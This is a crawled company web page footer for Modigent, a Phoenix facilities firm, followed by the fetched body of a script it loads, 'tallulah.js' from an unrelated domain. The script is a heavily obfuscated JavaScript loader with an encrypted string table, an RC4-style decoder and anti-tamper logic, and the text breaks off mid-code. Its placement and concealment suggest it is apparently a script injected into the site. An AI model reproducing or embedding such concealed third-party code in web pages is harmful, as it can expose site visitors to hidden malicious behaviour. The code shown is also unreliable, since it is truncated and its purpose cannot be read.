1.3 0 0 0-1.407-1.008h-1.764v2.268h.315a.5.5 0 0 1 .567.378l3.57 8.043-.357.819a1.91 1.91 0 0 1-1.768 1.363 2.3 2.3 0 0 1-1.529-.735m11.088-3.087a5.87 5.87 0 0 0 4.452 1.911c2.331 0 4.116-1.26 4.116-3.276 0-3.57-5.691-3.234-5.691-4.914 0-.63.651-.966 1.6-.966.588 0 1.344.252 1.344.756v.525h2.352v-1.113c0-1.743-2.31-2.226-3.759-2.226-2.226 0-4.158.987-4.158 3.129 0 3.465 5.649 3.444 5.649 4.956 0 .714-.63 1.05-1.449 1.05a4.8 4.8 0 0 1-3.196-1.573Zm16.611 1.659h2.667v-8.589h2.289v-2.121h-2.289v-.252c0-1.554 1.3-1.743 2.058-1.743a3.4 3.4 0 0 1 .546.042v-2.268a6 6 0 0 0-.9-.063c-1.491 0-4.368.462-4.368 3.969v.315h-1.326v2.121h1.323Zm5.712-5.355a5.6 5.6 0 0 0 5.859 5.607 5.606 5.606 0 0 0 5.88-5.607 5.62 5.62 0 0 0-5.88-5.607 5.613 5.613 0 0 0-5.859 5.607m2.688 0a3.2 3.2 0 0 1 3.171-3.339 3.2 3.2 0 0 1 3.192 3.339 3.19 3.19 0 0 1-3.192 3.339 3.184 3.184 0 0 1-3.171-3.339m11.466 5.355h2.646v-4.242a6.5 6.5 0 0 1 .231-1.743 3.015 3.015 0 0 1 2.919-2.247 5 5 0 0 1 .651.042V71.74a3.4 3.4 0 0 0-.483-.042 3.69 3.69 0 0 0-3.4 2.751h-.042a5 5 0 0 0 .042-.672v-.63c0-.9-.483-1.3-1.428-1.3h-2.436v2.268h.84a.41.41 0 0 1 .462.462Zm10.836 0h3.028l1.8-6.111c.168-.567.273-1.155.273-1.155h.042a9 9 0 0 0 .252 1.155l1.833 6.111h3l2.562-8.064a.51.51 0 0 1 .588-.378h.294v-2.268h-1.827c-.882 0-1.3.273-1.512 1.092l-1.555 5.943a9 9 0 0 0-.21 1.134h-.04a7.4 7.4 0 0 0-.231-1.134l-2-6.993h-2.349l-1.974 6.993a9 9 0 0 0-.252 1.134h-.042a9 9 0 0 0-.21-1.134l-1.575-5.943c-.21-.819-.63-1.092-1.512-1.092h-1.827v2.268h.294c.315 0 .483.063.588.378Zm14.469-3.087a3.383 3.383 0 0 0 3.654 3.339 3.49 3.49 0 0 0 3.234-1.89h.042s-.021.189-.021.462c0 .63.378 1.176 1.365 1.176h2.394v-2.247h-.84a.42.42 0 0 1-.462-.462v-3.991c0-2.394-1.05-4.263-4.62-4.263-1.113 0-3.927.21-3.927 2.2v1.134h2.478v-.561c0-.588.945-.714 1.428-.714 1.365 0 1.974.567 1.974 2.1v.084h-.34c-1.739 0-6.359.273-6.359 3.633m2.688-.126c0-1.491 2.205-1.68 3.591-1.68h.462v.252a2.75 2.75 0 0 1-2.436 2.814 1.43 1.43 0 0 1-1.617-1.386m10.122 3.213h2.649v-4.242a6.5 6.5 0 0 1 .231-1.743 3.015 3.015 0 0 1 2.919-2.247 5 5 0 0 1 .651.042V71.74a3.4 3.4 0 0 0-.483-.042 3.69 3.69 0 0 0-3.4 2.751h-.042a5 5 0 0 0 .042-.672v-.63c0-.9-.483-1.3-1.428-1.3h-2.436v2.268h.84a.41.41 0 0 1 .462.462Zm7.182-5.355c0 3.318 1.869 5.607 4.767 5.607a3.68 3.68 0 0 0 3.339-1.743h.042v.4c0 .63.357 1.092 1.323 1.092h2.457v-2.248h-.819a.42.42 0 0 1-.462-.462V69.073c0-.987-.441-1.428-1.428-1.428h-2.541v2.268h.84a.41.41 0 0 1 .462.462v1.89c0 .357.021.63.021.63h-.042s-.756-1.3-3.087-1.3c-2.835-.002-4.872 2.203-4.872 5.605m5.355 3.355c-1.575 0-2.646-1.323-2.646-3.36 0-2.121 1.218-3.318 2.688-3.318 1.785 0 2.646 1.638 2.646 3.3 0 2.378-1.302 3.378-2.688 3.378m8.526 2h2.586v-2.667h-2.583Z"/></svg>          </div>
          <div class="col-md-4 col-sm-12 text-start">
            <div class="pipes">
                              <ul id="menu-footer-nav-1" class="navbar-nav"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994 nav-item"><a data-text="Services" href="https://modigent.com/services/" class="nav-link">Services</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768 nav-item"><a data-text="Companies" href="https://modigent.com/companies/" class="nav-link">Companies</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493 nav-item"><a data-text="People" href="https://modigent.com/people/" class="nav-link">People</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765 nav-item"><a data-text="Community" href="https://modigent.com/community/" class="nav-link">Community</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762 nav-item"><a data-text="About" href="https://modigent.com/about/" class="nav-link">About</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764 nav-item"><a data-text="Acquisitions" href="https://modigent.com/acquisitions/" class="nav-link">Acquisitions</a></li>
<li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767 nav-item"><a data-text="Media" href="https://modigent.com/media/" class="nav-link">Media</a></li>
</ul>
                          </div>
          </div>
          <div class="col-md-4 col-sm-12 text-md-start text-center">
                        <div class="row">
              <div class="col socials">
                                  <a href="https://www.linkedin.com/company/modigent/about/" target="_blank"><i class="fa-classic fa-brands fa-linkedin me-3 fa-2x" color="white"></i></a>        
                                  <a href="https://www.youtube.com/@Modigent" target="_blank"><i class="fa-classic fa-brands fa-youtube me-3 fa-2x" color="white"></i></a>        
                                  <a href="https://www.facebook.com/MODIGENT?mibextid=LQQJ4d" target="_blank"><i class="fa-classic fa-brands fa-facebook-f me-3 fa-2x" color="white"></i></a>        
                              </div>
            </div>
                                    <div class="row pt-5">
              <div class="col">
                <h6>410 N 44TH ST, STE 650<br />
PHOENIX, AZ 85008</h6>
              </div>
            </div>
                                    <div class="row pt-3">
              <div class="col">
                <h4 class="mb-0">888.293.5334</h4>
              </div>
            </div>
                      </div>
        </div>
      </div>  
    </div>
    <div class="legal-footer py-3">
      <div class="container container-wider">
        <div class="row align-items-center">
          <div class="col">
            <a href="/privacy-policy/" class="small">privacy policy</a>
            
          </div>
        </div>
      </div>
    </div>

</footer>



        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/modigent/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer async="async" src="https://static.srcspot.com/libs/tallulah.js" type="application/javascript"></script>


<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/modigent.com\/#services","name":"Services","url":"https:\/\/modigent.com\/services\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/modigent.com\/#companies","name":"Companies","url":"https:\/\/modigent.com\/companies\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/modigent.com\/#people","name":"People","url":"https:\/\/modigent.com\/people\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/modigent.com\/#community","name":"Community","url":"https:\/\/modigent.com\/community\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/modigent.com\/#about","name":"About","url":"https:\/\/modigent.com\/about\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/modigent.com\/#media","name":"Media","url":"https:\/\/modigent.com\/media\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"Organization","@id":"https:\/\/modigent.com#Organization","name":"Modigent","url":"https:\/\/modigent.com\/wp","sameAs":["https:\/\/www.facebook.com\/MODIGENT?mibextid=LQQJ4d","https:\/\/www.linkedin.com\/company\/modigent\/about\/"],"logo":{"@type":"ImageObject","url":"\/app\/uploads\/2025\/06\/MODIGENT_STACKED.png","width":"259","height":"287"},"description":"Modigent is a forward-thinking company specializing in sustainable facilities management and energy solutions, dedicated to leading the industry with professionalism and deep expertise. Their team is highly praised for their dedication, overcoming challenges with a positive attitude and a commitment to excellence, ensuring client satisfaction through meticulous work and timely delivery. With a focus on innovation and sustainability, Modigent is your go-to partner for advancing your facilities' efficiency and environmental stewardship.","image":{"@type":"ImageObject","@id":"https:\/\/modigent.com\/person\/dan-bueschel\/#primaryimage","url":"https:\/\/mopcocdn.nyc3.cdn.digitaloceanspaces.com\/modigentmedia\/2024\/10\/19182304\/Modigent-Horiz-Color-RGB.png","width":"5100","height":"2100"}},

{"@context":"https:\/\/schema.org\/","@type":"professionalservice","@id":"https:\/\/modigent.com\/person\/dan-bueschel\/Modigent","url":"https:\/\/modigent.com\/person\/dan-bueschel\/","name":"Modigent","address":{"@type":"PostalAddress","streetAddress":"410 North 44th Street Suite 650","postalCode":"85008"},"image":{"@type":"ImageObject","@id":"https:\/\/modigent.com\/person\/dan-bueschel\/#primaryimage","url":"https:\/\/mopcocdn.nyc3.cdn.digitaloceanspaces.com\/modigentmedia\/2024\/10\/19182304\/Modigent-Horiz-Color-RGB.png","width":"5100","height":"2100"}}]
</script>

<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
//# sourceURL=wpgmza_data-js-extra
</script>
<script src="/app/plugins/wp-google-maps/wpgmza_data.js"></script><script>
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script><script src="/app/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js"></script><script src="/wp/wp-includes/js/jquery/jquery.min.js"></script><script src="/wp/wp-includes/js/jquery/jquery-migrate.min.js"></script><script>
(()=>{"use strict";var e,r={},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var a=o[e]={exports:{}};return r[e].call(a.exports,a,a.exports,t),a.exports}t.m=r,e=[],t.O=(r,o,n,a)=>{if(!o){var l=1/0;for(f=0;f<e.length;f++){for(var[o,n,a]=e[f],u=!0,i=0;i<o.length;i++)(!1&a||l>=a)&&Object.keys(t.O).every(e=>t.O[e](o[i]))?o.splice(i--,1):(u=!1,a<l&&(l=a));if(u){e.splice(f--,1);var s=n();void 0!==s&&(r=s)}}return r}a=a||0;for(var f=e.length;f>0&&e[f-1][2]>a;f--)e[f]=e[f-1];e[f]=[o,n,a]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e={121:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,a,[l,u,i]=o,s=0;if(l.some(r=>0!==e[r])){for(n in u)t.o(u,n)&&(t.m[n]=u[n]);if(i)var f=i(t)}for(r&&r(o);s<l.length;s++)a=l[s],t.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return t.O(f)},o=self.webpackChunk_roots_bud_sage=self.webpackChunk_roots_bud_sage||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})()})();
//# sourceURL=app%2F0-js-before
</script><script src="/app/themes/modigent/public/js/app.a08ae3.js"></script>  </body>
  <script defer src="https://kit.fontawesome.com/454413f7d7.js" crossorigin="anonymous"></script>
    <link defer href="https://vjs.zencdn.net/8.3.0/video-js.css" rel="stylesheet" />
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 0.207 seconds, on January 15, 2026 @ 5:37 pm --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tallulah.js
body_size: 45291
content:
var _0x3768094e=['zImFWOK','W49xtCk5WRK','aCknW4dcPmo+','W4ycWRJdUSkA','tSohW7NcOhy','W5FdISkXWORcQW','WRmNqf7cOa','dmo4WQFcQqi','c8krW6xcVIK','f3WOmta','d8knW7NcMb4','WP8FEK7cHW','pYNdUJuz','vhuGW7SE','lXpcRx90','mCkEW6SzW7W','DSoRmCo0W7G','WODWWPzvW4O','WQRdTCoKdMS','W4vPgcm','vvxdGSoOWPu','WQbKWPPhW7u','o8ocW5zRWPm','tMHf','xhdcQLhdQq','vJ4pc8kT','wK18W53dJG','W4v/AdpcNa','hualoH4','W78ptmopWRu','gICuW6/dTa','drNcUff0','WQb6emkseq','W7WZxmoJga','dmkTW6/cSZ0','W5P3sdxcNq','e0aklHW','W5HiW4pdVIa','W6jbdaVcKa','WQuEWOpcPwa','W6NdMNNcVmkG','kmk8FmkwW5i','W7hdJmkfWRBcGa','ocpcN2PJ','zCoYWQ3dISop','E0FcINhdUG','WR5PW57cVfS','h8kDW5xcO8oe','WP1OW5ZcH0e','cmkRzYpcRmkphaldMSkuW619','f8ophmkPW5O','W4Osl8o6','gsRdGbqe','pai8WP7dMG','W7eUfrFcQa','WPaInCoYeq','W5LZtJ7cGa','CCoIW4NcGL8','W5GZpSoidW','mCovj8kmW6i','WR0Zr3/cQG','ggtcKbjm','q3pdKSodWRa','W5amWR7dMSk8','W4RdV8kqfMO','sCo9b8oEW44','W6rsmHhcOa','wSo7ngxdNW','x38qW4Wa','D8kPWOP0WPC','W4nyjspcKW','DmoTvYvp','WPW6WO/cHgS','W4vqraxcIa','W6RdKCkHavi','W45ntCkQWOq','W4exWR/dJmkz','tCo2hLhdIG','WRmWWP/cIL7cPL0bW787A8og','W4qfmmoDgW','qxVcQeVcPG','WOLxWPvAW7K','dbddLcWY','rCogW6tcNxW','W5SNg8oTna','W5mUnComeq','F8oiW7pcJue','WOW7W43dGmkf','bCoXdSkXW5W','iCk3W7NcRSoJ','a0lcRbPx','qIWwWRNdOa','oCkCW4VcNYG','W5BdTrpdIaO','jCoXvmkKW7C','AmowsZnr','Cmoql1RdHa','WQn7W5FcL0C','WOiixKlcMa','W4rRW6VdQsW','h8oBWQGEda','zXFdTf8e','W5KpWRtdMSkk','umoeW7uxmW','iuVcQabG','kmk/WOxdKqlcU8oKW5WysuWt','kmksqum+','qv3dL8oOWQ4','gmo1W5tdTY8','vCo2o3ddQa','WQjhW73cGxi','W5VdPqNdTJG','smo7hmosW44','tZzPW7ddUW','peiopr0','tg/cTSk7la','lSkxrv8j','aJ7cJxL6','W5xdOJZdVcG','rXe8eSkb','xWmMh8ks','WQj2bCk6kG','WROah8kyna','W5aFdmkXjG','WPOQW57dTmkh','n2OqvXq','A8oQpNtdJq','W54XqCo1iW','ysCwW5pdMG','WRXGWRRcVuW','W5fgd8oYgW','lZldLYHE','nvxcOX5Y','WQztWQreW6W','W6LJW7pdOam','WO3dSSoyk0i','W6f9AmkDWQS','hCksvdP9','i8kSW6NcQCoZ','xmoAW7xcSLS','WQ/dTCoXegK','iSo5W4BdTX0','Cr/dTKuP','W4yjsmoDWOa','Dtj7sg4','sN7cJmkVlq','bSk7W5u','W5pcGsBdQCoS','W5nphXxcOa','ybJdTL4c','W61miWpcHq','cSoHF8knW6S','Bq9TWRddSW','W58NC8ouWOG','W7pdRmkBdK8','WOJdN8ozeNW','WQBdQmokf2C','W60SgmkXhq','W4ZdVmkvWR/cGq','rrSueSkl','EK8nW4qa','WPOIz2/cHG','WPT+WP5tW7a','WPpdOCo8lx8','jSoAW616WOW','q3NdKI0r','WPLBfCkyga','W7n0BJpcLq','zvlcVN3dSq','WPKPcMZcMq','W7DZaCovCG','W54WBmoYlq','W6NdNwdcVSkv','W5FdL1/cQmkS','nuZcRHDz','W63dNmkXWPlcRq','kCkHW7NcKCoK','nCopW6X1WPO','W7tdI8kZWRhcSq','la5qDCkD','sCoMA09q','o8kuW6JcJJG','b8oSb8kJW6W','C8oYW5hcKbO','F8kOWQHsWRS','tSo9j8oLW5G','W7tdQItdQtW','iCkVdLSp','W4PTW5JdTaW','zIehWPldSq','WRXHkSk1kW','tmonW4FcG1G','WOq2paBcImoYBCoF','h8o/WOxcLr4','W79ks8kyWOu','qSoRbSoAW4W','W5VcGa3dQXu','W6ldHmkxWOhcVa','rchdNx88','WP7dVCoIley','WOLKWOn4W4C','f8kQW5/cJta','DgtdI8o0WQC','aaVcL8orW64','z17cH3xdLq','fs7dSXmZ','W7JcVsRdVd4','uCofW6FcOgC','W6b/AtO','W5HxsmkfWOq','DHKbWOBdLW','mCkSy2i2','WQZdLCkxWRZcISk7WRm','EHnQW7RdKW','W6qwrSooWQm','vIWGWQ/dUW','W6PKW4JdNa','rmoFWOBcT3i','WRLlW4JcRwm','f1qvpre','W5xdPmkfWRFcGG','W5hdHCkbWP/cQa','DsGni8kG','B8oTqIrv','bSkwW4NcSam','W67dUCkzWQdcIW','WQzCW4/cG0q','o8odWQBcPbq','irldHZm3','iSkVW5pcKsa','WRxdJmkbWP/cJW','cCoHWP3cIsS','WPddNCozmuq','W78SvCo+fG','W4BcGb/dRrm','kCk1WOtdNGFcS8onW6ejvgyB','mbZdHdSI','WRWmWO/cRwO','l8kRW6hcGmoG','vtxdNuOb','W6v/FLNcG8o6W6S9','jmosW5XkWQK','aHJcTK1U','W5WQymo5WOm','CCojgw3dJW','evCylqm','WOrhWPP5W58','WOrYgNBcJG','WR1wW6hcTg0','tsNdL1e6','WQrIaa','W5SqA8owdW','yZ1LDNS','cCksW7hcK8oj','dCkyW57cSCoA','WQDaoCkEiW','wxWxW4C9','vSoEoNZdUW','WQniW6ZcR1i','W7NdHqRdMtm','zZf7tWNdM8okWOZdH8kq','W5H7W6ldLsm','Bg/cNe7dLq','WOndW7dcJfi','W7FdLW3dTHi','WRLTymksW7G','BGmIWPxdLq','ELRcSmkecG','BJv3vM4','W63dQSkaeM0','CJClnmk2','W6ddI3lcNSkG','CSkWWPXYWRG','W5bKW53cGYK','C24EW58a','WR9IW7/cGKe','W7PsqZRcNW','yNhdNCo0WRG','WPCZBulcJW','lHFdHYq+','W6pdINNcUmkG','zemJW48A','e8oOWQhdO1W','q8oXoCoWW44','W6KPWPJdPmk6','C8kTW6fIW6a','W7RdQ8kyWPRcTq','AXNdQKud','aSkIs3CU','B2/cPuddPW','wfldGCoOWRG','rGCgWQtdOq','W6SMuCooW7q','sCo/yJ1s','W4v2W7JcINOqfa','WQBdKZ/cGCoL','b8k/gX8j','WOn5omknna','rd/dNx0n','d8kPChi0','WOfVW4VcR0u','W4ftEmkp','W5batWJcSW','y8ogBd5r','BZVcRuVdKG','W7aEWRVdI8kD','wdKdWO7dTa','W5qfyCovdG','W7xdUg3cPCo6','ldJcTgbP','bmoBWPuggW','W6moWOJdI8ku','kCoEySkEW7i','f8ofWR/cTGy','WRKgW6RdLmkL','WOv/nCkLW5FcQmkIWP/dOuldOq','yeFcNCkcna','ESkOWRTsWO0','cCoZWONcKIO','DaWQWPBdVa','WOqTW47dOSks','WQWiW4xdGSkO','CHLlW5RdKG','W4FcTspdNZK','CdtdMxmF','kCobWRBcUrS','W6BcGc/dUHG','W6tcOtldNXO','W7OXumoHaG','W71UstFcIW','lIG4gGO','zmogW5FcSgm','WOuzF1lcIa','uh7cISkOkq','cSooWQS6la','iSoxW7FdNWq','Cmorfe3dIW','DSkAWPv9','WPTCW7RcMSogmLBdMmk4kmkdeW','W6qSrCoHhW','w2aMW54C','W7FdRmk5WPhcSa','omk2W7tcQmoP','uWSUWQxdNW','W5mGkCo2mW','efP5W7dcHSkjWR4PW5e3pe0','W6fGW4xdSty','WQjzW5pcJMe','DKBdJSoPWRO','wNlcKCkRoW','WR7dOSoGg3y','FSoKvZbl','WQnaWRfDW60','jCkqW7xcSYm','WOzmxSowiW','W6eUasRcHq','q8osl1/dKW','ECoxW67dQJznoq','ydv6t2NcK8oZWQVdICkLarC','BWRdIfOz','tCkxWO9HWPK','DtJdUNmn','W45pCCopbq','dCklA0eQ','WQPdWOLcW6O','dmoGcCkVW6W','aCoOW5HoWPG','vb5Cu3W','bMijed0','W7/dMthdRcy','WQmNuh7cQG','sSoCW4VcOKa','FCkpWPH4WPC','bSkfW7ukiq','haNdMqW5','m1hcSHnW','W7hdOCktWQJcGG','tqZdSf0P','wZ9fpCkS','vmoZCtP3','DqzwW5NdGa','WO8MWRBcJMa','AYXpW7ddHa','fSo9CmkWWRG','W7m8u8o9WQ8','BmoMW7ZcSMK','W4/dUSkZWPhcQa','W7bRyCklWPe','vCo8emodW5q','W4qZy8oKWPm','jColD8kZW5G','WPakW5ldPSka','DSonmmoYW7K','WQr9g8k+fG','DNFdOSoEWOe','W6feW4BdLs4','WQXoW4RdSqG','C8o9FdTq','WReSwM/dOG','WQCSWPRcTgW','vSkzWQb1WOC','FmoQxbfv','WQeNWRtcKwu','W4FdNmoFd0O','CCoPbeddHq','W7fwBSkOWRi','x3iIW6OD','W7ebrSozWQ4','tCk9h2ldRW','ChJdISoGWOi','jSo5WQevfq','W64OWOFdGmor','rtizWO7dLa','W6zWBmojBa','W67dMJRdOHu','WPntx8knyq','qxJcJ0VdLW','WQDbmW','sSo9nmoDW5K','W69cWPldSKK','W4nBASkEWQ4','WRSIW4BdVSk2','gtbGvuu','W4ldU8kaWRxcKG','W6VcVshdMYm','WRTYWOfKBG','W6fPW4JdIIq','W79SbWJcRa','WP8NqepcPW','nSk3W5xcTSoX','jSobdKeK','sXe9aCk8','WRfLW5ZcGhK','wNdcVKJdVa','WOTEWPTGW7S','BqzlW4O','nmkMW6dcNGG','sx0+W5n6','dCo2cSkUW58','W4pdJ8kXf2u','teBcPgddNG','WPX4W4ZcQ2a','wcFdVG0F','W7tdHSkodLm','hatdLJCY','W5VdUNlcVSk5','W6ddGJddJaS','bGbDWRbIlHdcRmo8dmk0W74','FCovehJdUG','dmouW7rvWPe','hmkuFmoxW4O','WRObW67dLSkY','dSo+BCkqW68','mIdcNej4','AmoYi3ldMa','W743C8onaq','nmoXCCkwW4K','W50HWP7dHSkx','W7XdWOVdVmk8','WO9BmmkjFmoQx2dcVSoGtG','BHxdGfS0','W44TqmoMWP4','hbRcPeX5','WQPVW5hcHw0','bmouamkvW4e','F1pcJxZdJa','jN/cTsTz','Eg8QW5WF','WOVdSrldUZ99W74','vIJdIMrH','WQpdTmo0ghq','fZhdIYaQ','aSk/WPlcRda','fmksW77cI8ot','rvWCW70x','ySkRW4pcQmo+','WQanW7ddISks','WRqHWPdcPLa','eSohCSkyW6a','WPDjW5xcO1G','WQnAW77cGMq','C8ogqtjj','WPWoExdcPq','W4FdN37cJmkF','i1ankrq','ECohg8o4WRy','W7GiWQVdRCkh','aCkfW7uClW','W7K4c8ofma','yKpcGhFdLq','WPGEF13cMG','A8knySoE','omo6W7jrWP8','q1BdPmoyWPG','kSozW6xdHW','yCo5gL/dJG','v8o4kCoFW5u','WOT8WPjMW70','dmouWPqAjW','n8kQWRrSWPy','l8kqWP88lq','g8olkSkDW50','zCkzt1W8','a8oKeCk1W5G','zJFdTvOj','ssvZW6RdSG','W6BcVcBdIZy','W5Chs8opba','FsijWRZdGq','oJZcP1L6','tH1BBKe','W7RdO1pcRmk1','BdmeWPhdIG','W4mkWQNdHSkl','W7ZdLZRdOtC','WQWSW6tcUW','W5FdN8ktd2y','W5HKeWxcSW','j8oiaCkwWRG','lSoxE8k2W6G','W4RdRx3cNmkb','sCoesb5v','vCkjWRvcWOC','imonW5PkWRK','W7WZqmoUdq','W5Hmv8kMWO8','gttdTs9l','WQH/W47cPvC','W689gmoBlW','W5/dHw3cM8kb','b8odlCkeW7q','WQboWR9UW60','k8ollSkb','yYDTW7pdKa','AmoKo0BdRG','y8kKeg1t','eSoGDmkMW7q','q1WjW6yI','WQhdUmo9gNW','zavZC0y','t8orlSoaW70','WO/dMCocmfS','W7pdVXxdUXC','W7SZmCoMgq','zMeaW6av','DCo1W7xcIN4','WR0QtuNcGG','W5TLxmklWOK','WQDsiCowWR8','ArNdSfKD','ztWQWPldTG','gmoWW4RdQJe','WRKSEKlcLq','wXrCEL8','WRXYWR5Yqa','W5WLEmofWQK','W4ujWQNdQCkl','zwVdSmomWPC','W6K4d8ogjG','xXyBWRFdRq','v8ooW7ZcVwy','p8oRWR4+lW','WQnbcmkFmG','zcn2seW','b1WlqhC','BGtdNxih','fSo0WP/cHYS','tsD0ugK','WQvWWR1qCW','x8kQWPHXWOu','eCoiWPJcRI0','WRpdQ3FcIMTACCkYvMriW6e','FedcQ0xdSa','W4pcQs/dTJe','wmo8m8orW6G','W5DcW6RdVH0','EfWGW6Cr','CgSSW5SA','wsqHWRxdUG','W4NdPr/dNaO','WQizW4NdQ8ku','WRmgW4RdTmk+','W5nDBmkVWOa','W4ieWRdcPvK','W64xWOVdOSk4','sx3dOeFdSG','W5rgW73dUW0','wSkoW6jUDmk7srXcW55uW64','xCkAWO5MWPK','ualdHv4+','W7VdLd/dTsK','W57dQSk8WQBcLW','jSooW7vTWO0','eIZdUWSH','nNBcPXLR','W5NdVvhcLSka','EtCqdSkr','EISCFMC','gsldTXldJSo7W5/cJc/cSq','nwKufge','pmoIWOxcPHS','y2G1W5GC','CsW+WPRdMW','W7GFrSoTWQa','fclcNeXf','W5zqqJlcVW','W5XgW6dcLLy','W7ehy8obiG','W5q0AmoNWPm','W4VdHCkSe2i','W5NdOSk1WOBcPW','W4tdRLpcVmkA','W6hcOXFdUJW','WOP9b8kOeW','Et01WO7dKq','W4C0r8oObW','l8oRWRisjG','WOqoWO3dUSkq','AsddKffH','W51LmIRcSW','W54kzCojdW','Dmoef0pdMa','vdj2D2C','u8oVW6tcIfW','xtSBaCkk','W7K/gSolna','W711BCowAG','W7OHWP3dGSkv','l8oIiCoEW5K','D8oahx3dIq','WOmmWO3cKui','hmoJWOBcGr4','W4FcGCo/WOZdRq','kmocWRpcPXW','BdCtkmkW','WRZdNSoudgS','EaGPWQxdSG','W4RdP8kxWP/cOq','j2dcGav2','lCo6WQepga','A8kLWQPmWQ8','W5WPW7ldPKC','WOT+WQfZW5a','WQnvWRDAW7y','kCoFomkbW7a','sI5aW4FdJa','dCklo8kKW6m','W7KStmoqWRe','aHxdSrSc','W6pdQSk+f0S','WQzgWQrrW7G','t8oEW6tcVwy','WRuGWRBcHgG','Dx0gWR/dSq','rZHywem','EZmoWPhdOG','umoKg8oAW5C','lSoajCkcW6i','WRPGmSkFpG','WOChFvFcNW','pSk8W7tcJCo1','xL/cLmkopq','BCo7DX9r','xbWVaSkC','W7nwhbFcGq','AYFdT3GA','W5eteCo1la','wG4OWRNdNW','WPnYC8osjW','WQrdWQL5rG','WOTIhdVdPW','ystdL1yc','BX51r1G'];function _0x3768094f(a,b){a=a-0xdd;var c=_0x3768094e[a];if(_0x3768094f['ZrzIwW']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3768094f['BOUodk']=h,_0x3768094f['mHOBlB']={},_0x3768094f['ZrzIwW']=!![];}var e=_0x3768094e[0x0],f=a+e,g=_0x3768094f['mHOBlB'][f];if(g===undefined){if(_0x3768094f['oOoqId']===undefined){var i=function(j){this['GapLaB']=j,this['kvXhwV']=[0x1,0x0,0x0],this['nHZqap']=function(){return'newState';},this['BWXkwi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HXWLAd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['fRqcAt']=function(){var j=new RegExp(this['BWXkwi']+this['HXWLAd']),k=j['test'](this['nHZqap']['toString']())?--this['kvXhwV'][0x1]:--this['kvXhwV'][0x0];return this['MVhxvi'](k);},i['prototype']['MVhxvi']=function(j){if(!Boolean(~j))return j;return this['RrUxwW'](this['GapLaB']);},i['prototype']['RrUxwW']=function(j){for(var k=0x0,l=this['kvXhwV']['length'];k<l;k++){this['kvXhwV']['push'](Math['round'](Math['random']())),l=this['kvXhwV']['length'];}return j(this['kvXhwV'][0x0]);},new i(_0x3768094f)['fRqcAt'](),_0x3768094f['oOoqId']=!![];}c=_0x3768094f['BOUodk'](c,b),_0x3768094f['mHOBlB'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3768094f;while(!![]){try{var 